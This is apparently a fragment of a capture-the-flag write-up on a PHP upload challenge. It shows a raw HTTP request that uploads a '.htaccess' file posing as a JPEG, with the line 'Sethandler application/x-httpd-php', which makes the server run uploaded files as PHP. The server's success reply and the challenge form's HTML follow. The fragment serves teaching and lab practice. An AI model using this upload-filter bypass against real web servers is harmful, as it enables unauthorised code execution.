 boundary---------------------------3707607505183319249249086710
Content-Length: 367
Origin: http://110.42.133.120:8000
Connection: close
Referer: http://110.42.133.120:8000/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------3707607505183319249249086710
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
Sethandler application/x-httpd-php
-----------------------------3707607505183319249249086710
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3707607505183319249249086710--
upload
success!!filepath:/var/www/html/upload/f10b0c080c618fa269916f324d0c3185/.
htaccess
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--$sandbox = '/var/www/html/upload/'.$_COOKIE['PHPSESSID'];
@mkdir("/var/www/html/upload");
@mkdir($sandbox);
@chdir($sandbox);-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>